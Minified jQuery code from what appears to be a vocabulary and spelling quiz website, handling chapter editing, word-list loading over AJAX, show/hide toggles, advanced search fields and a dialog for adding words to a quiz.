function enable_chapter_editing(a){a.find("select,input,textarea").removeAttr("disabled");a.find(".inputs").show();a.find(".chapter_title").hide();enable_words_autocomplete()}function disable_inputs(a){a.find("input,select,textarea").attr("disabled",true)}function initialize_chapter_editing_links(a){$(".list_chapters .chapter_title a").bind("click",function(){var b=$(this);var c=b.attr("rel");b.addClass("loading");$.ajax({url:a+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=b.parents(".chapter");$.each(e,function(j,k){var h=add_more_words_row(d);var g=h.find(":input");$(g[0]).val(k.word);$(g[1]).val(k.definition)});enable_chapter_editing(d)}});return false})}function add_new_chapter(c){var e=$(c);var b=$(c).find(".chapters");var d=b.children().size();var f=e.find(".chapter_example").clone(true);var a=$("<li class='chapter' />");f.attr("class","inputs");f.html(f.html().replace(/Key/ig,d));a.append(f);b.append(a);enable_chapter_editing(a)}function add_more_words_row(b){var d=b.find(".add_more_words").attr("rel");var f=b.find(".word_definition_inputs");var a=f.children().size();var e=b.parents("li.section");var c=e.find(".word_definition_input_example").clone(true);c=$(c.html().replace(/WordKey/ig,a).replace(/Key/ig,d));f.append(c);enable_chapter_editing(b);return c}function add_more_words(){var a=$(this).parents(".chapter");for(var b=0;b<5;b++){add_more_words_row(a)}return false}function add_chapter_to_quiz(a){var b=here+"/action:add_chapter_to_quiz/chapter_id:"+a;var c=function(e){var d=$("#DialogWordListAtEnd").val();document.location=b+"/at_end:"+d+"/mode:"+e};add_priority_words_dialog(function(){return c("spelling")},function(){return c("vocabulary")})}function load_words(a,c){a.hide();var b=a.parent();b.addClass("loading");$.ajax({url:ajax_url+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=$('<table class="chapter_words" style="clear:both; width:100%"></table>');$.each(e,function(h,j){var g=$('<tr><td style="width:15ex"></td><td></td></tr>');g.find("td:first").text(j.word);g.find("td:last").text(j.definition);d.append(g)});b.append(d);b.removeClass("loading");a.removeAttr("onclick");a.click(function(){show_words(a);return false});a.show();show_words(a)}})}function show_words(a){a.unbind("click");a.click(function(){hide_words(a);return false});a.parent().find(".chapter_words").show();a.html("Hide words")}function hide_words(a){a.removeAttr("onclick");a.unbind("click");a.click(function(){show_words(a);return false});a.parent().find(".chapter_words").hide();a.html("Show words")}function show_fields(d){var c=$(".advanced_search");c.find(".text, .submit").hide().find("input").attr("disabled","disabled").each(function(e){var f=$(this);f.attr("id",f.attr("id").replace("WordList",""))});var a={"":"",textbook:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit",subject:"#Title,#Subject,#Keywords,#Id,#Submit",account:"#Title,#Submit",school:"#Teacher,#Title,#Subject,#Keywords,#Id,#Submit",need_buy_link:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit"};var b=a[d.val()];c.find(b).removeAttr("disabled").parents(".text, .submit").show()}function add_priority_words_dialog(a,d){var b={modal:true,width:400,height:150,title:"Add words to quiz",resizable:false,buttons:{"Vocabulary quiz":d,"Spelling quiz":a}};var c=$('<p>Shall we add these words <select name="data[WordList][at_end]" id="DialogWordListAtEnd"><option value="0">at the beginning</option><option value="1">to the end</option></select> of your vocabulary or spelling words?</p>');c.dialog(b)};